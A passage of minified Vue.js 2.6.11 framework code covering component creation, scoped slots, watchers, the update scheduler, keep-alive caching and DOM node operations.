r={},e)e[l]&&"$"!==l[0]&&(r[l]=mt(t,l,e[l]))}else r={};for(var c in t)c in r||(r[c]=vt(t,c));return e&&Object.isExtensible(e)&&(e._normalized=r),F(r,"$stable",a),F(r,"$key",o),F(r,"$hasNormal",s),r}function mt(e,t,n){var i=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:i,enumerable:!0,configurable:!0}),i}function vt(e,t){return function(){return e[t]}}function yt(e,t){var n,i,r,a,o;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),i=0,r=e.length;i<r;i++)n[i]=t(e[i],i);else if("number"==typeof e)for(n=new Array(e),i=0;i<e;i++)n[i]=t(i+1,i);else if(l(e))if(oe&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),d=c.next();!d.done;)n.push(t(d.value,n.length)),d=c.next()}else for(a=Object.keys(e),n=new Array(a.length),i=0,r=a.length;i<r;i++)o=a[i],n[i]=t(e[o],o,i);return s(n)||(n=[]),n._isVList=!0,n}function gt(e,t,n,i){var r,s=this.$scopedSlots[e];s?(n=n||{},i&&(n=A(A({},i),n)),r=s(n)||t):r=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},r):r}function xt(e){return De(this.$options,"filters",e)||P}function bt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function wt(e,t,n,i,r){var s=H.keyCodes[t]||n;return r&&i&&!H.keyCodes[t]?bt(r,i):s?bt(s,e):i?_(i)!==t:void 0}function Ct(e,t,n,i,r){if(n)if(l(n)){var s;Array.isArray(n)&&(n=j(n));var a=function(a){if("class"===a||"style"===a||y(a))s=e;else{var o=e.attrs&&e.attrs.type;s=i||H.mustUseProp(t,o,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=S(a),c=_(a);l in s||c in s||(s[a]=n[a],r&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var o in n)a(o)}else;return e}function St(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t||Et(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),i}function Tt(e,t,n){return Et(e,"__once__"+t+(n?"_"+n:""),!0),e}function Et(e,t,n){if(Array.isArray(e))for(var i=0;i<e.length;i++)e[i]&&"string"!=typeof e[i]&&_t(e[i],t+"_"+i,n);else _t(e,t,n)}function _t(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function kt(e,t){if(t)if(d(t)){var n=e.on=e.on?A({},e.on):{};for(var i in t){var r=n[i],s=t[i];n[i]=r?[].concat(r,s):s}}else;return e}function Mt(e,t,n,i){t=t||{$stable:!n};for(var r=0;r<e.length;r++){var s=e[r];Array.isArray(s)?Mt(s,t,n):s&&(s.proxy&&(s.fn.proxy=!0),t[s.key]=s.fn)}return i&&(t.$key=i),t}function At(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i&&(e[t[n]]=t[n+1])}return e}function jt(e,t){return"string"==typeof e?t+e:e}function $t(e){e._o=Tt,e._n=m,e._s=f,e._l=yt,e._t=gt,e._q=O,e._i=I,e._m=St,e._f=xt,e._k=wt,e._b=Ct,e._v=ye,e._e=ve,e._u=Mt,e._g=kt,e._d=At,e._p=jt}function Lt(e,t,n,r,s){var o,l=this,c=s.options;b(r,"_uid")?(o=Object.create(r))._original=r:(o=r,r=r._original);var d=a(c._compiled),u=!d;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||i,this.injections=ut(c.inject,r),this.slots=function(){return l.$slots||ft(e.scopedSlots,l.$slots=pt(n,r)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ft(e.scopedSlots,this.slots())}}),d&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=ft(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,i){var s=Ht(o,e,t,n,i,u);return s&&!Array.isArray(s)&&(s.fnScopeId=c._scopeId,s.fnContext=r),s}:this._c=function(e,t,n,i){return Ht(o,e,t,n,i,u)}}function Pt(e,t,n,i,r){var s=ge(e);return s.fnContext=n,s.fnOptions=i,t.slot&&((s.data||(s.data={})).slot=t.slot),s}function Ot(e,t){for(var n in t)e[S(n)]=t[n]}$t(Lt.prototype);var It={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;It.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},i=e.data.inlineTemplate;s(i)&&(n.render=i.render,n.staticRenderFns=i.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,Yt)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,r,s){0;var a=r.data.scopedSlots,o=e.$scopedSlots,l=!!(a&&!a.$stable||o!==i&&!o.$stable||a&&e.$scopedSlots.$key!==a.$key),c=!!(s||e.$options._renderChildren||l);e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r);if(e.$options._renderChildren=s,e.$attrs=r.data.attrs||i,e.$listeners=n||i,t&&e.$options.props){Se(!1);for(var d=e._props,u=e.$options._propKeys||[],p=0;p<u.length;p++){var h=u[p],f=e.$options.props;d[h]=Ne(h,f,t,e)}Se(!0),e.$options.propsData=t}n=n||i;var m=e.$options._parentListeners;e.$options._parentListeners=n,Ut(e,n,m),c&&(e.$slots=pt(s,r.context),e.$forceUpdate());0}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,i=e.componentInstance;i._isMounted||(i._isMounted=!0,Qt(i,"mounted")),e.data.keepAlive&&(n._isMounted?((t=i)._inactive=!1,tn.push(t)):Jt(i,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(n&&(t._directInactive=!0,Zt(t)))return;if(!t._inactive){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);Qt(t,"deactivated")}}(t,!0):t.$destroy())}},zt=Object.keys(It);function Dt(e,t,n,o,c){if(!r(e)){var d=n.$options._base;if(l(e)&&(e=d.extend(e)),"function"==typeof e){var u;if(r(e.cid)&&void 0===(e=function(e,t){if(a(e.error)&&s(e.errorComp))return e.errorComp;if(s(e.resolved))return e.resolved;var n=Ft;n&&s(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n);if(a(e.loading)&&s(e.loadingComp))return e.loadingComp;if(n&&!s(e.owners)){var i=e.owners=[n],o=!0,c=null,d=null;n.$on("hook:destroyed",(function(){return g(i,n)}));var u=function(e){for(var t=0,n=i.length;t<n;t++)i[t].$forceUpdate();e&&(i.length=0,null!==c&&(clearTimeout(c),c=null),null!==d&&(clearTimeout(d),d=null))},p=z((function(n){e.resolved=Bt(n,t),o?i.length=0:u(!0)})),f=z((function(t){s(e.errorComp)&&(e.error=!0,u(!0))})),m=e(p,f);return l(m)&&(h(m)?r(e.resolved)&&m.then(p,f):h(m.component)&&(m.component.then(p,f),s(m.error)&&(e.errorComp=Bt(m.error,t)),s(m.loading)&&(e.loadingComp=Bt(m.loading,t),0===m.delay?e.loading=!0:c=setTimeout((function(){c=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,u(!1))}),m.delay||200)),s(m.timeout)&&(d=setTimeout((function(){d=null,r(e.resolved)&&f(null)}),m.timeout)))),o=!1,e.loading?e.loadingComp:e.resolved}}(u=e,d)))return function(e,t,n,i,r){var s=ve();return s.asyncFactory=e,s.asyncMeta={data:t,context:n,children:i,tag:r},s}(u,t,n,o,c);t=t||{},Cn(e),s(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",i=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var r=t.on||(t.on={}),a=r[i],o=t.model.callback;s(a)?(Array.isArray(a)?-1===a.indexOf(o):a!==o)&&(r[i]=[o].concat(a)):r[i]=o}(e.options,t);var p=function(e,t,n){var i=t.options.props;if(!r(i)){var a={},o=e.attrs,l=e.props;if(s(o)||s(l))for(var c in i){var d=_(c);lt(a,l,c,d,!0)||lt(a,o,c,d,!1)}return a}}(t,e);if(a(e.options.functional))return function(e,t,n,r,a){var o=e.options,l={},c=o.props;if(s(c))for(var d in c)l[d]=Ne(d,c,t||i);else s(n.attrs)&&Ot(l,n.attrs),s(n.props)&&Ot(l,n.props);var u=new Lt(n,l,a,r,e),p=o.render.call(null,u._c,u);if(p instanceof fe)return Pt(p,n,u.parent,o,u);if(Array.isArray(p)){for(var h=ct(p)||[],f=new Array(h.length),m=0;m<h.length;m++)f[m]=Pt(h[m],n,u.parent,o,u);return f}}(e,p,t,n,o);var f=t.on;if(t.on=t.nativeOn,a(e.options.abstract)){var m=t.slot;t={},m&&(t.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<zt.length;n++){var i=zt[n],r=t[i],s=It[i];r===s||r&&r._merged||(t[i]=r?Nt(s,r):s)}}(t);var v=e.options.name||c;return new fe("vue-component-"+e.cid+(v?"-"+v:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:p,listeners:f,tag:c,children:o},u)}}}function Nt(e,t){var n=function(n,i){e(n,i),t(n,i)};return n._merged=!0,n}function Ht(e,t,n,i,c,d){return(Array.isArray(n)||o(n))&&(c=i,i=n,n=void 0),a(d)&&(c=2),function(e,t,n,i,o){if(s(n)&&s(n.__ob__))return ve();s(n)&&s(n.is)&&(t=n.is);if(!t)return ve();0;Array.isArray(i)&&"function"==typeof i[0]&&((n=n||{}).scopedSlots={default:i[0]},i.length=0);2===o?i=ct(i):1===o&&(i=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(i));var c,d;if("string"==typeof t){var u;d=e.$vnode&&e.$vnode.ns||H.getTagNamespace(t),c=H.isReservedTag(t)?new fe(H.parsePlatformTagName(t),n,i,void 0,void 0,e):n&&n.pre||!s(u=De(e.$options,"components",t))?new fe(t,n,i,void 0,void 0,e):Dt(u,n,e,i,t)}else c=Dt(t,n,e,i);return Array.isArray(c)?c:s(c)?(s(d)&&function e(t,n,i){t.ns=n,"foreignObject"===t.tag&&(n=void 0,i=!0);if(s(t.children))for(var o=0,l=t.children.length;o<l;o++){var c=t.children[o];s(c.tag)&&(r(c.ns)||a(i)&&"svg"!==c.tag)&&e(c,n,i)}}(c,d),s(n)&&function(e){l(e.style)&&it(e.style);l(e.class)&&it(e.class)}(n),c):ve()}(e,t,n,i,c)}var qt,Ft=null;function Bt(e,t){return(e.__esModule||oe&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function Rt(e){return e.isComment&&e.asyncFactory}function Wt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(s(n)&&(s(n.componentOptions)||Rt(n)))return n}}function Vt(e,t){qt.$on(e,t)}function Gt(e,t){qt.$off(e,t)}function Xt(e,t){var n=qt;return function i(){var r=t.apply(null,arguments);null!==r&&n.$off(e,i)}}function Ut(e,t,n){qt=e,at(t,n||{},Vt,Gt,Xt,e),qt=void 0}var Yt=null;function Kt(e){var t=Yt;return Yt=e,function(){Yt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Jt(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Jt(e.$children[n]);Qt(e,"activated")}}function Qt(e,t){pe();var n=e.$options[t],i=t+" hook";if(n)for(var r=0,s=n.length;r<s;r++)Re(n[r],e,null,e,i);e._hasHookEvent&&e.$emit("hook:"+t),he()}var en=[],tn=[],nn={},rn=!1,sn=!1,an=0;var on=0,ln=Date.now;if(V&&!Y){var cn=window.performance;cn&&"function"==typeof cn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return cn.now()})}function dn(){var e,t;for(on=ln(),sn=!0,en.sort((function(e,t){return e.id-t.id})),an=0;an<en.length;an++)(e=en[an]).before&&e.before(),t=e.id,nn[t]=null,e.run();var n=tn.slice(),i=en.slice();an=en.length=tn.length=0,nn={},rn=sn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Jt(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],i=n.vm;i._watcher===n&&i._isMounted&&!i._isDestroyed&&Qt(i,"updated")}}(i),re&&H.devtools&&re.emit("flush")}var un=0,pn=function(e,t,n,i,r){this.vm=e,r&&(e._watcher=this),e._watchers.push(this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++un,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!B.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=$)),this.value=this.lazy?void 0:this.get()};pn.prototype.get=function(){var e;pe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Be(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&it(e),he(),this.cleanupDeps()}return e},pn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},pn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},pn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==nn[t]){if(nn[t]=!0,sn){for(var n=en.length-1;n>an&&en[n].id>e.id;)n--;en.splice(n+1,0,e)}else en.push(e);rn||(rn=!0,tt(dn))}}(this)},pn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){Be(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},pn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},pn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},pn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var hn={enumerable:!0,configurable:!0,get:$,set:$};function fn(e,t,n){hn.get=function(){return this[t][n]},hn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,hn)}function mn(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},i=e._props={},r=e.$options._propKeys=[];e.$parent&&Se(!1);var s=function(s){r.push(s);var a=Ne(s,t,n,e);_e(i,s,a),s in e||fn(e,"_props",s)};for(var a in t)s(a);Se(!0)}(e,t.props),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?$:k(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;d(t=e._data="function"==typeof t?function(e,t){pe();try{return e.call(t,t)}catch(e){return Be(e,t,"data()"),{}}finally{he()}}(t,e):t||{})||(t={});var n=Object.keys(t),i=e.$options.props,r=(e.$options.methods,n.length);for(;r--;){var s=n[r];0,i&&b(i,s)||(a=void 0,36!==(a=(s+"").charCodeAt(0))&&95!==a&&fn(e,"_data",s))}var a;Ee(t,!0)}(e):Ee(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),i=ie();for(var r in t){var s=t[r],a="function"==typeof s?s:s.get;0,i||(n[r]=new pn(e,a||$,$,vn)),r in e||yn(e,r,s)}}(e,t.computed),t.watch&&t.watch!==ee&&function(e,t){for(var n in t){var i=t[n];if(Array.isArray(i))for(var r=0;r<i.length;r++)bn(e,n,i[r]);else bn(e,n,i)}}(e,t.watch)}var vn={lazy:!0};function yn(e,t,n){var i=!ie();"function"==typeof n?(hn.get=i?gn(t):xn(n),hn.set=$):(hn.get=n.get?i&&!1!==n.cache?gn(t):xn(n.get):$,hn.set=n.set||$),Object.defineProperty(e,t,hn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),de.target&&t.depend(),t.value}}function xn(e){return function(){return e.call(this,this)}}function bn(e,t,n,i){return d(n)&&(i=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,i)}var wn=0;function Cn(e){var t=e.options;if(e.super){var n=Cn(e.super);if(n!==e.superOptions){e.superOptions=n;var i=function(e){var t,n=e.options,i=e.sealedOptions;for(var r in n)n[r]!==i[r]&&(t||(t={}),t[r]=n[r]);return t}(e);i&&A(e.extendOptions,i),(t=e.options=ze(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Sn(e){this._init(e)}function Tn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,i=n.cid,r=e._Ctor||(e._Ctor={});if(r[i])return r[i];var s=e.name||n.options.name;var a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=ze(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)fn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)yn(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,D.forEach((function(e){a[e]=n[e]})),s&&(a.options.components[s]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=A({},a.options),r[i]=a,a}}function En(e){return e&&(e.Ctor.options.name||e.tag)}function _n(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!u(e)&&e.test(t)}function kn(e,t){var n=e.cache,i=e.keys,r=e._vnode;for(var s in n){var a=n[s];if(a){var o=En(a.componentOptions);o&&!t(o)&&Mn(n,s,i,r)}}}function Mn(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,g(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=wn++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),i=t._parentVnode;n.parent=t.parent,n._parentVnode=i;var r=i.componentOptions;n.propsData=r.propsData,n._parentListeners=r.listeners,n._renderChildren=r.children,n._componentTag=r.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=ze(Cn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Ut(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,r=n&&n.context;e.$slots=pt(t._renderChildren,r),e.$scopedSlots=i,e._c=function(t,n,i,r){return Ht(e,t,n,i,r,!1)},e.$createElement=function(t,n,i,r){return Ht(e,t,n,i,r,!0)};var s=n&&n.data;_e(e,"$attrs",s&&s.attrs||i,null,!0),_e(e,"$listeners",t._parentListeners||i,null,!0)}(t),Qt(t,"beforeCreate"),function(e){var t=ut(e.$options.inject,e);t&&(Se(!1),Object.keys(t).forEach((function(n){_e(e,n,t[n])})),Se(!0))}(t),mn(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Qt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(Sn),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=ke,e.prototype.$delete=Me,e.prototype.$watch=function(e,t,n){if(d(t))return bn(this,e,t,n);(n=n||{}).user=!0;var i=new pn(this,e,t,n);if(n.immediate)try{t.call(this,i.value)}catch(e){Be(e,this,'callback for immediate watcher "'+i.expression+'"')}return function(){i.teardown()}}}(Sn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var i=this;if(Array.isArray(e))for(var r=0,s=e.length;r<s;r++)i.$on(e[r],n);else(i._events[e]||(i._events[e]=[])).push(n),t.test(e)&&(i._hasHookEvent=!0);return i},e.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var i=0,r=e.length;i<r;i++)n.$off(e[i],t);return n}var s,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var o=a.length;o--;)if((s=a[o])===t||s.fn===t){a.splice(o,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?M(n):n;for(var i=M(arguments,1),r='event handler for "'+e+'"',s=0,a=n.length;s<a;s++)Re(n[s],t,i,t,r)}return t}}(Sn),function(e){e.prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,s=Kt(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),s(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Qt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||g(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Qt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Sn),function(e){$t(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,i=n.render,r=n._parentVnode;r&&(t.$scopedSlots=ft(r.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=r;try{Ft=t,e=i.call(t._renderProxy,t.$createElement)}catch(n){Be(n,t,"render"),e=t._vnode}finally{Ft=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof fe||(e=ve()),e.parent=r,e}}(Sn);var An=[String,RegExp,Array],jn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:An,exclude:An,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Mn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){kn(e,(function(e){return _n(t,e)}))})),this.$watch("exclude",(function(t){kn(e,(function(e){return!_n(t,e)}))}))},render:function(){var e=this.$slots.default,t=Wt(e),n=t&&t.componentOptions;if(n){var i=En(n),r=this.include,s=this.exclude;if(r&&(!i||!_n(r,i))||s&&i&&_n(s,i))return t;var a=this.cache,o=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[l]?(t.componentInstance=a[l].componentInstance,g(o,l),o.push(l)):(a[l]=t,o.push(l),this.max&&o.length>parseInt(this.max)&&Mn(a,o[0],o,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return H}};Object.defineProperty(e,"config",t),e.util={warn:le,extend:A,mergeOptions:ze,defineReactive:_e},e.set=ke,e.delete=Me,e.nextTick=tt,e.observable=function(e){return Ee(e),e},e.options=Object.create(null),D.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,A(e.options.components,jn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=M(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=ze(this.options,e),this}}(e),Tn(e),function(e){D.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&d(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(Sn),Object.defineProperty(Sn.prototype,"$isServer",{get:ie}),Object.defineProperty(Sn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Sn,"FunctionalRenderContext",{value:Lt}),Sn.version="2.6.11";var $n=v("style,class"),Ln=v("input,textarea,option,select,progress"),Pn=v("contenteditable,draggable,spellcheck"),On=v("events,caret,typing,plaintext-only"),In=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),zn="http://www.w3.org/1999/xlink",Dn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Nn=function(e){return Dn(e)?e.slice(6,e.length):""},Hn=function(e){return null==e||!1===e};function qn(e){for(var t=e.data,n=e,i=e;s(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(t=Fn(i.data,t));for(;s(n=n.parent);)n&&n.data&&(t=Fn(t,n.data));return function(e,t){if(s(e)||s(t))return Bn(e,Rn(t));return""}(t.staticClass,t.class)}function Fn(e,t){return{staticClass:Bn(e.staticClass,t.staticClass),class:s(e.class)?[e.class,t.class]:t.class}}function Bn(e,t){return e?t?e+" "+t:e:t||""}function Rn(e){return Array.isArray(e)?function(e){for(var t,n="",i=0,r=e.length;i<r;i++)s(t=Rn(e[i]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Wn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Gn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Xn=function(e){return Vn(e)||Gn(e)};var Un=Object.create(null);var Yn=v("text,number,password,search,email,tel,url");var Kn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Wn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Zn={create:function(e,t){Jn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Jn(e,!0),Jn(t))},destroy:function(e){Jn(e,!0)}};function Jn(e,t){var n=e.data.ref;if(s(n)){var i=e.context,r=e.componentInstance||e.elm,a=i.$refs;t?Array.isArray(a[n])?g(a[n],r):a[n]===r&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(r)<0&&a[n].push(r):a[n]=[r]:a[n]=r}}var Qn=new fe("",{},[]),ei=["create","activate","update","remove","destroy"];function ti(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&s(e.data)===s(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,i=s(n=e.data)&&s(n=n.attrs)&&n.type,r=s(n=t.data)&&s(n=n.attrs)&&n.type;return i===r||Yn(i)&&Yn(r)}(e,t)||a(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&r(t.asyncFactory.error))}function ni(e,t,n){var i,r,a={};for(i=t;i<=n;++i)s(r=e[i].key)&&(a[r]=i);return a}var ii={create:ri,update:ri,destroy:function(e){ri(e,Qn)}};function ri(e,t){(e.data.directives||t.data.directives)&&function(e,t){var 